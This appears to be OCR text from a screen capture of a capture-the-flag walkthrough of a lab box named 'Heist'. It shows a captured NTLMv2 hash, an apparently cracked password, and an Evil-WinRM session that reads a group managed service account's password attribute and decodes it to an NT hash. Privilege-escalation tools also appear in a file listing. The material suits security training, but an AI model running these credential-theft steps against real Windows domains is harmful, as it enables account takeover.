 1 2 3 4 5 6 7 8 9 10
CPU 1.02% RAM 26.5G Disk 13G IN 0K OUT 0K 192.168.49.89 Friday, 08 October 2021 16:58:21
File Edit Selection Find View Goto Tools Project Preferences Help
enox::HEIST:de3c113dc62c38b6:0A8E5A06DD306D1021BDA adecode.py
1 enox::HEIST:de3c113dc62c38b6:0A8E5A06DD3
06D1021BDA98D2F6E2303:0101000000000000E4
CDC9D852BCD701B07845ACD80E30140000000002
00080030004A004D00530001001E00570049004E
002D00490033004A005500370057004400420 04C
0034004500040014003 0004A004D0053002E004C
004F00430041004C0003003400570049004E002D
00490033004A00550037005700440042004C0034
0045002E0030004A004D0053002E004C004F0043
0041004C000500140030004A004D0053002E004C
004F00430041004C000800300030000000000000
000000000000300000CCA9A661775C9D790135B7
BF8B4EE65204CAAC2DF0A0B025FA0B8FA1F8085B
240A001000000000000000000000000000000000
000900240048005400540050002F003100390032
002E003100360038002E00340039002E00380039
000000000000000000
2
3
4 enox: california
5
6
7 svc_apache$
Line 7, Column 12 Tab Size: 4 Plain Text
msDS-ManagedPassword : {1, 0, 0, 0...}
Name : svc_apache
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : d40bc264-0c4e-4b86-b3b9-b775995ba303
SamAccountName : svc_apache$
SID : S-1-5-21-537427935-490066102-1511301751-1105
UserPrincipalName :
*Evil-WinRM* PS C:\Users\enox\Documents> (Get-ADServiceAccount -Identity 'svc_apache' -Properties 'msDS-ManagedPassword').'msDS-Ma
nagedPassword'
1
0
0
0
36
2
0
0
16
→ heist ls
20211008075202_BloodHound.zip files hash NetManTrigger.exe SeRestoreAbuse.exe www
→ heist subl gmsadecode.py
→ heist python3 gmsadecode.py
e9492a23d8fb9a8e6073ea446d861dcd
→ heist